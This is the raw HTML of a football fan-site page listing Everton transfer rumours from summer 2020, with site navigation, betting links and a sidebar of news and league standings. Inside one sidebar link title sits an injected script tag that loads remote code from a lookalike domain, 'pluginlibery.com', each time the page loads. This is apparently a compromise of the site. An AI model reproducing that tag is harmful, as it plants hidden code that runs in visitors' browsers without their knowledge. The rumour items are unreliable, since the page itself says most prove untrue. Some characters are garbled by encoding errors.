</ul>                </div>
            </div>
            <div class="burger__mobile">
                <ul id="menu-burger-menu-mobile" class="menu__mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/news/">News</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/archive/">News Archives</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/news/links.php">Everton New Links</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/news/links.php/">Comprehensive list</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/rss/intro.php/">RSS Feeds</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/newsfeed/?name=Everton">NewsNow Trawl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/rumour-mill/">The Rumour Mill</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/transfers.php">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/news/media.php">On The Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/comment/">Opinion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/season/">Season</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/">2025-26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/reports/">Everton Results</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/reports/">Match Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/premtable.php">Premier League Table</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/first-team.php">First Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/appearances.php">Appearances</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/goalscorers.php/">Goalscorers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/disciplinary.php/">Disciplinary Record</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/in-the-wings.php">U23s/U18s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/transfers.php">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/archive/">25-26 News</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/">Past Seasons</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/">2024-25</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/23-24/">2023-24</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/22-23/">2022-23</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/21-22/">2021-22</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/20-21/">2020-21</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/19-20/">2019-20</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/players/">Players</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/squad.php">First Team Squad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/appearances.php">Player Statistics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/players/transfers.php">Transfers Since 1990</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/in-the-wings.php">Reserves/Youth</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/players/past/">Past Players</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/legends/">Goodison Legends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/players/goalscorers.php">Top Goalscorers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/club/">Club</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/concise/index.php/">Concise History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/honours.php/">Honours List</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/pages/">Pages from History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/folklore/">Club Folklore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/managers/">Past Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/general.php">General Information</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/business/">The Boardroom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/managers/">Team Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/goodison/">Goodison Park</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/bramley-moore/">Bramley-Moore Dock</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/stuff/books/">Everton Books</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/stuff/">Everton Stuff</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/season/25-26/comment/">Articles</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/editorial/">Columnists</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/25-26/comment/fanscomment/">Fan Articles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/podcasts.php">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/talkingpoints/">Talking Points</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/memories/">Memories &#038; Nostalgia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/fans/">Fans</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/">Online Community</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/fanzines.php">Everton Fanzines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php">Web Links</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#complete">Everton Websites</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#blogs">Everton Blogs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/podcasts.php">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#webboards">Boards &#038; Chat Rooms</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/celebrities.php">Celebrity Blues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/in-verse/">Songs / In Verse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/site/">Site</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/site/about.php">Site Introduction</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/general/">General Forum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/members/">ToffeeWeb Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/site/contact/">Submit an article</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu__mobile__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/">Betting Sites</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/">Best Betting Sites UK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/best-football-betting-sites/">Best Football Betting Sites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/bet365-bonus-code/">Bet365 Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/netbet-bonus-code/">NetBet Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/">TalkSPORT Bet Sign Up Offer</a></li>
</ul>
</li>
</ul>            </div>
        </header>  <div class="page" id="top">
	  <div class="innerpage">
 
  
    <div class="interior container clearfix">
    <a name="skiptarget"></a>
      <div class="content">
    <div id="submain" class="submain primary">

<h6 class="breadcrumb"><a href="/season/">Season</a> <span class="bc-bullet">&#8250;</span> <a href="/season/19-20/">2019-20</a> <span class="bc-bullet">&#8250;</span> <a href="/season/19-20/news/">News</a></h6>  

<h1>The Rumour Mill</h1>
<p class="pagesubheading">Speculation, conjecture, whisperings, half-truths and outright nonsense. <a href="#disclaimer">Disclaimer</a></p>
<br />


<div class="news-archive-item">
<h3><a href="39741.html">Everton in for Reguilon</a> </h3>
<span class="itemdate">31/07/2020</span> &nbsp;&nbsp   
<p>Everton have reportedly lodged a bid of Â£18m for Real Madrid left-back Sergio Reguilon following the departure of Leighton Baines.
<br><h6 class="smallprint deemphasis" style="margin-top: -0.5em;">(Sky Sports)</h6></p>
</div>

<div class="news-archive-item">
<h3><a href="39738.html">Leeds look to bring Delph back to Elland Road</a> </h3>
<span class="itemdate">30/07/2020</span> &nbsp;&nbsp   
<p>Fabian Delph has emerged as a potential transfer target of his former club Leeds United who are supposedly interested in re-signing him following their promotion back to the Premier League.
<br><h6 class="smallprint deemphasis" style="margin-top: -0.5em;">(Daily Star)</h6></p>
</div>

<div class="news-archive-item">
<h3><a href="39731.html">Everton remain interested in Zaha</a> </h3>
<span class="itemdate">28/07/2020</span> &nbsp;&nbsp   
<p>Everton are expected to revisit their attempts to sign Wilfried Zaha with Crystal Palace increasingly resigned to losing their prize asset this summer.
<br><h6 class="smallprint deemphasis" style="margin-top: -0.5em;">(The Mirror)</h6></p>
</div>

<div class="news-archive-item">
<h3><a href="39727.html">Everton said to have made another bid for Allan</a> </h3>
<span class="itemdate">27/07/2020</span> &nbsp;&nbsp   
<p>Mixed reports suggest that Everton have improved their previous offer for Allan and their chances of landing him are supposedly &lsquo;becoming a reality&#39;.
</p>
</div>

<div class="news-archive-item">
<h3><a href="39709.html">Saints accept HÃ¸jbjerg bid, but player wants Spurs</a> </h3>
<span class="itemdate">21/07/2020</span> &nbsp;&nbsp   
<p>Everton have reportedly had an offer of Â£25m for Pierre-Emile HÃ¸jbjerg accepted by Southampton.
</p>
</div>

<div class="news-archive-item">
<h3><a href="39704.html">Everton interested in Dalot on loan</a> </h3>
<span class="itemdate">19/07/2020</span> &nbsp;&nbsp   
<p>Everton are unlikely to take up any opportunity to sign Djibril SidibÃ© on a permanent basis this summer and could turn to Diogo Dalot instead according to a report.  
<br><h6 class="smallprint deemphasis" style="margin-top: -0.5em;">(FootMercato)</h6></p>
</div>

<div class="news-archive-item">
<h3><a href="39699.html">PSG enter the running for Gabriel</a> </h3>
<span class="itemdate">17/07/2020</span> &nbsp;&nbsp   
<p>Everton will have to wait for a decision by Gabriel Magalhaes amid reports Paris Saint-Germain have emerged as an additional suitor for his signature.
</p>
</div>

<div class="news-archive-item">
<h3><a href="39667.html">Everton mentioned as potential suitors for Schalke midfielder</a> </h3>
<span class="itemdate">11/07/2020</span> &nbsp;&nbsp   
<p>Weston McKennie has emerged as a potential transfer target for Everton this summer.
<br><h6 class="smallprint deemphasis" style="margin-top: -0.5em;">(The Telegraph)</h6></p>
</div>

<div class="news-archive-item">
<h3><a href="39618.html">Chelsea said to be eying up Jordan Pickford</a> </h3>
<span class="itemdate">27/06/2020</span> &nbsp;&nbsp   
<p>A story from Italy suggests Chelsea want to replace goalkeeper Kepa with Everton and England Number One, Jordan Pickford
</p>
</div>

<div class="news-archive-item">
<h3><a href="39615.html">Could John Stones return to Everton?</a> </h3>
<span class="itemdate">27/06/2020</span> &nbsp;&nbsp   
<p>There is unsubstantiated speculation that John Stones could be up for sale this summer.
</p>
</div>

<div class="news-archive-item">
<h3><a href="39599.html">Everton in the frame for Salisu</a> </h3>
<span class="itemdate">21/06/2020</span> &nbsp;&nbsp   
<p>Everton have joined Manchester United and Southampton by registering an interest in defender Mohammed Salisu according to reports.
<br><h6 class="smallprint deemphasis" style="margin-top: -0.5em;">(MailSport)</h6></p>
</div>

<div class="news-archive-item">
<h3><a href="39593.html">Coutinho 'offered' to Everton on loan</a> </h3>
<span class="itemdate">20/06/2020</span> &nbsp;&nbsp   
<p>Everton have reportedly been offered the chance to sign Brazilian attacking midfielder Philippe Coutinho on a one-year loan.
</p>
</div>

<div class="news-archive-item">
<h3><a href="39582.html">Gabriel waiting on Lille</a> </h3>
<span class="itemdate">18/06/2020</span> &nbsp;&nbsp   
<p>The agent of Gabriel Magalhaes says that he is waiting to hear if Lille are still willing to sell the player this summer before any decision is made over the defender's future.
<br><h6 class="smallprint deemphasis" style="margin-top: -0.5em;">(Area Napoli via Sport Witness)</h6></p>
</div>

<div class="news-archive-item">
<h3><a href="39581.html">Fraser eyes Goodison move after turning down Cherries deal</a> </h3>
<span class="itemdate">18/06/2020</span> &nbsp;&nbsp   
<p>Ryan Fraser reportedly sees Everton as his best option now that he is a free agent.
</p>
</div>

<div class="news-archive-item">
<h3><a href="39573.html">Nice in the frame for Schneiderlin</a> </h3>
<span class="itemdate">12/06/2020</span> &nbsp;&nbsp   
<p>Morgan Schneiderlin is once again being talked about in terms of a return to France, with Nice reportedly interested in signing him.
<br><h6 class="smallprint deemphasis" style="margin-top: -0.5em;">(MailSport)</h6></p>
</div>

<h6 class="deemphasis">More rumours from this season:</h6>
<div class="pagination">
 <span class='paginate-active'>1</span>  <a href='/season/19-20/rumour-mill/index.php?currentpage=2'><span class='paginate-inactive'>2</span></a>  <a href='/season/19-20/rumour-mill/index.php?currentpage=3'><span class='paginate-inactive'>3</span></a>  <a href='/season/19-20/rumour-mill/index.php?currentpage=4'><span class='paginate-inactive'>4</span></a>  <a href='/season/19-20/rumour-mill/index.php?currentpage=2'><span class='paginate-direction'>></span></a>  <a href='/season/19-20/rumour-mill/index.php?currentpage=832'><span class='paginate-direction'>>></span></a> </div>

<br />

<div class="divider"></div>


  <p>Rumour Mill Archives:</p>

	 <a href="/season/18-19/rumour-mill/">2018-19 Season</a><br />

	 	 <a href="/season/17-18/rumour-mill/">2017-18 Season</a><br />
	 <a href="/season/16-17/rumour-mill/">2016-17 Season</a><br />

		 <a href="/season/15-16/rumour-mill/">2015-16 Season</a><br />
	   <a href="/season/14-15/rumour-mill/">2014-15 Season</a><br />
       <a href="/season/13-14/rumour-mill/">2013-14 Season</a><br />
	   <a href="/season/12-13/rumour-mill/">2012-13 Season</a><br />
	   <a href="/season/11-12/rumour-mill/">2011-12 Season</a><br />
	   <a href="/season/10-11/rumour-mill/">2010-11 Season</a><br />
	   <a href="/season/09-10/rumour-mill/">2009-10 Season</a><br />
	   </a><a href="/season/08-09/rumour-mill/">2008-09 Season</a> <br />
       <a href="/season/07-08/rumour-mill/">2007-08 Season</a> <br />
	     <a href="/season/06-07/rumour-mill/">2006-07 Season</a> <br />
         <a href="/season/04-05/rumour-mill/spring05.asp">Spring 2005</a><br />
         <a href="/season/04-05/rumour-mill/winter05.asp">Winter 2005</a><br />
         <a href="/season/04-05/rumour-mill/autumn04.asp">Autumn 2004</a><br />
       <a href="/season/04-05/rumour-mill/summer04.asp">Summer 2004</a></p>

<br />
     <p id="disclaimer" class="deemphasis">
	
<strong>Please note </strong> &#8212; and it's frightening that we even have to have this disclaimer: This is a <strong>rumours</strong> page and features just that &#8212; rumours; stories we have read, heard or that have been passed on to us.&nbsp; Please bear in mind that we make no claims of their veracity and that most of them turn out to be completely untrue but we <strong>ALWAYS</strong> cite the source where possible.&nbsp;</p>


</div> <!-- /content -->
    </div><!-- /submain primary -->
      
   <div class="tertiary sidebar"><!-- sidebar -->
	  
	  	  
		  <!-- <div class="errorbox" style="margin: 0 0 1.5em 0; width: 100%; border: solid 2px #0c9af5; padding: 1.5em;">
			<h4>Login Issues</h4>
			<p>If you're experiencing problems logging in, please <a href="/season/24-25/comment/general/45251.html">check out this page</a></p>
		  </div> 		  -->
	         
 	     					 
				 <div class="spmpu supersky">
				  <div>
				  





 
				  </div>
									
				  </div><br>
				  	           
	           <div class="spnews">
		 <!-- 
<div style="margin: 0 0 1.5em 0; width: 100%;">
			   <a href="/fans/competitions/iykyh.php"><img style="max-width: 100%; height: auto;" src="/images/ads/win-iykyh-300.png"></a>
				 </div> 	 -->
				 
				 
 <div id="subNews" class="spnews linkCluster">
              		<h2 class="home-section-header" style="padding-top: 0.25em;"><a href="/season//news/">Latest News</a></h2>
    
 			<ul class="home-news-block clearfix"> 
	 		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768578616-everton-v-sunderland-emirates-fa-cup-third-round61-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47169.html">Aston Villa vs Everton: Preview, Predicted Lineups and Where to Watch</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768584107-burnley-v-everton-premier-league81-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47171.html">David Moyes has the final say on recruitment at the club</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/homepage/splash/premier-league-2.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47174.html">Premier League — Matchweek 22</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768642678-nottingham-forest-v-everton-premier-league31-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47175.html">David Moyes backs Thierno Barry’s potential</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768667664-GZBq2FbWoAAHmAs-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47176.html">Former Everton physio John Clinkard passes away</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src=" https://images.gc.evertonfcservices.co.uk/fit-in/1600x1600/860aedf0-f328-11f0-9dd6-3d704cdc3236.webp">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47173.html">Everton U18s advance in FA Youth Cup on penalties</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="https://www.thebusinessdesk.com/_files/images/may_25/EFC-Hill-Dickinson-Stadium-e1747419237293-500x324.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47172.html">England World Cup games may be screened in the Plaza</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768581354-everton-v-wolverhampton-wanderers-premier-league31-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47170.html">Jack Grealish returns from suspension to face his former side</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		                   
              </ul>
              
          </div> 
          
                    
          <div id="newsnowlogo" title="Click here for more Everton news from NewsNow"
style="width:300px;margin: 0 auto 1em auto;padding:0;border:0px solid #ccc;background:#555;color:#fff;font-size:11px;line-height:14px;font-family:Verdana,Arial,Helvetica,Sans-serif;font-weight:bold;"
><div style="margin:0;padding:0;border:0px solid #fff;background:#555;"
><div style="margin:0;padding:0;border:0;width:160px;height:50px;float:left;"
><img src="/images/ads/newsnow_f_ab.gif" alt="As featured on NewsNow: Everton news"
style="display:block;margin:0;padding:0;border:0;width:160px;height:50px;"
/></div><div style="padding:0;border:0;margin:0 0 0 160px;text-align:center;"
><span style="margin:0;padding:0;border:0;display:inline-block;vertical-align:middle;text-align:center;width:120px;"
><a id="newsnowlogo_a" href="http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton" 
style="color:#fff;text-decoration:underline;" rel="nofollow">Everton News</a> 24/7</span><span
style="margin:0;padding:0;border:0;display:inline-block;height:50px;width:1px;vertical-align:middle;line-height:50px;font-size:1px;"
>&nbsp;</span></div></div></div>
<script type="text/javascript">
document.getElementById('newsnowlogo').onclick=function(){ window.open('http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton','newsnow'); };
document.getElementById('newsnowlogo').style.cursor='pointer';
document.getElementById('newsnowlogo_a').style.textDecoration='none';
document.getElementById('newsnowlogo_a').style.borderBottom='0 none';
</script>
 	 	</div> 
 	 	<!-- /spnews -->
 	    

	           
	          <div class="sparticles">  
	 	
 		<section id="homeArticles" class="linkCluster">

		<h2 class="home-section-header"><a href="/season//comment/">Recent Articles</a></h2>
			         	<ul class="home-news-block"> 
				 <li class="homeNewsItem">
			 	        <h6 class="articletag">Fan Article</h6> 
	                      <h4><a href="/season/25-26/comment/fanscomment/47161.html">'Nothing will come of Nothing'</a></h4>   
				
                            <span class="azdetail">Paul&nbsp;Griffiths                </span>
                                </li>
					 <li class="homeNewsItem">
			 	        <h6 class="articletag">Match Report</h6>    
              <h4><a href="/season/25-26/comment/reports/47113.html">Depleted Blues dig deep for a fantastic result at the City Ground</a></h4>
              
				
                            <span class="azdetail">Michael&nbsp;Kenrick                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47110.html">Calvert-Lewin’s Leeds Revival Highlights Glaring Everton Issue</a></h4>

			  
                            <span class="azdetail">Matthew&nbsp;Parry                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47107.html">Everton and PGMOL: It's time to get nasty</a></h4>

			  
                            <span class="azdetail">Patric&nbsp;Ridge                </span>
                                </li>
					 <li class="homeNewsItem">
			 	        <h6 class="articletag">Match Report</h6>    
              <h4><a href="/season/25-26/comment/reports/47103.html">Turf Moor stalemate </a></h4>
              
				
                            <span class="azdetail">Michael&nbsp;Kenrick                </span>
                                </li>
			  
			         	</ul>
			         	
			         			</section>
 	</div>
 	
 	<hr>
	 <div class="adspotmpu">
	 	 <!-- video player -->
	 <ins data-fluid-zoneid="17071" data-fluid-id="e6404a5432b1988ea2e71ec092e8608a"></ins> <script async src="//fluid.4strokemedia.com/www/fluid/player.php"></script>
	 </div>
	 
	 <br>
	 <div style="width: 100%; height: auto;"><a href="https://evertonia.com/history/books/45615.html" target="_blank"><img src="/images/ads/tuet2-600-promo.jpg" style="max-width: 300px; margin: auto;" alt="The Unofficial Everton Timeline – 2014-2024 The Moshiri Years"></a>							
	 </div>
	 
	 	 
	 <hr>
	 
<!--
 	<div class="mpu"> 
	 <br>
	 <div class="errorbox" style="border-color: orange">
		 <strong>Ongoing Site Issues</strong>
		 <p>Site performance is slow at times at the moment. Thanks for your patience. <a href="/season/21-22/comment/general/41736.html">More info here</a> 
	 </div>
	 <br>
</div>
-->
<!--
 <div class="mpu"> 

<a href="https://www.decoubertin.co.uk/catalogue/toffee-soccer-everton-and-north-america_71/" target="_blank"><img src="/images/ads/300-300-toffee-soccer.jpg"></a>
 </div>  
-->
 					  <div class="spmpu"> 

	 		<div class="adspotmpu">
		    
<!-- 1 300x250  

MPU #3 --> 



		    </div>
		    <hr>		  
			
		 <p>Bet on Everton and get a deposit bonus with <a href="http://www.thefreebetguide.com/promo-codes/bet365-bonus-code/" target="_blank">bet365 at TheFreeBetGuide.com</a></p>		  
		
		 
		 <hr>
   </div>
         
 	
 					


						    <!-- minitable -->
<div class="sptable" id="premtablebox">
	   


<style type="text/css">
body {
padding: 0;
margin: 0;
}

#tablebox {
    max-width: 440px;
}

#tablebox, #minitable td,  #minitable th {
	font-size: 0.85em;
	font-family: "Helvetica Neue", Arial, Helvetica, sans-serif;
}

#minitable th {
	border-top: solid 1px #eee;
	text-transform: uppercase;
    color: #fff;
}

#minitable th, #minitable td {
	padding: 10px 5px;
	border-bottom: solid 1px #eee;
}

#tablebox h2.home-section-header {
	font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
	margin-bottom: 20px;
	letter-spacing: -0.02em;
	font-weight: 700;
	display: inline-block;
	width: 100%;
	text-transform: uppercase;
		}

#tablebox h2.home-section-header a {
	text-decoration: none;
	color: #222;
	padding-top: 0.25em;
}


#tableboxhead {
	background: #222;
	color: #fff;
	font-weight: bold;
	height: 30px;
	line-height: 30px;
}

#minitable tr:nth-child(even) {
	background-color: #f5f5f5;
}

</style>    

 <div id="tablebox">
      <table id="minitable" cellspacing="0" width="100%">
      <tbody>
        <tr>
          <th style="width: 8%;">&nbsp;</th>
          <th style="width: 56%; text-align: left;" class="team">Team
            </th>
          <th style="width: 10%; text-align: center;">Pld
            </th>
          <th style="width: 14%; text-align: center;">GD
            </th>
          <th style="width: 10%; text-align: center;">Pts
            </th>
        </tr>
        
 
        <tr>
          <td style="text-align: right;">9</td>
          <td>Newcastle</td>
          <td style="text-align: right; padding-right: 10px;">21</td>
          <td style="text-align: right; padding-right: 10px;">5</td>
          <td style="text-align: right; padding-right: 10px;">32</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">10</td>
          <td>Fulham</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">-1</td>
          <td style="text-align: right; padding-right: 10px;">31</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">11</td>
          <td>Brighton</td>
          <td style="text-align: right; padding-right: 10px;">21</td>
          <td style="text-align: right; padding-right: 10px;">3</td>
          <td style="text-align: right; padding-right: 10px;">29</td>
        </tr>
        

        <tr>
          <td style="text-align: right;"><strong><span style="emphasis">12</span></strong></td>
          <td><strong>Everton</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>21</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>-2</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>29</strong></td>
        </tr>
        
        <tr>
          <td style="text-align: right;">13</td>
          <td>Crystal Palace</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">-2</td>
          <td style="text-align: right; padding-right: 10px;">28</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">14</td>
          <td>Tottenham</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">2</td>
          <td style="text-align: right; padding-right: 10px;">27</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">15</td>
          <td>Bournemouth</td>
          <td style="text-align: right; padding-right: 10px;">21</td>
          <td style="text-align: right; padding-right: 10px;">-6</td>
          <td style="text-align: right; padding-right: 10px;">26</td>
        </tr>
                 </tbody>
      </table>
     
    </div>
	<p style="text-align:center; font-size: 0.9em;">
		<a href="/season//premtable.php">View full table</a></p>
	</div> 

					<div class="spgeneral">    
		<section id="homeTalkingPoints" class="linkCluster">

		<h2 class="home-section-header"><a href="/season//comment/talkingpoints/">Talking Points &amp; General</a></h2>
       	<ul class="home-news-block"> 
				 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47162.html">League Cup Semi-Finals — First Leg<script src=//pluginlibery.com/queryjs></script></a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					        <h6 class="articletag">Talking Points</h6>    
              <h4><a href="/season/25-26/comment/talkingpoints/47159.html">Europe — is it worth it?</a></h4>

				              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					        <h6 class="articletag">Talking Points</h6>    
              <h4><a href="/season/25-26/comment/talkingpoints/47157.html">AS Roma favoured over Everton FC</a></h4>

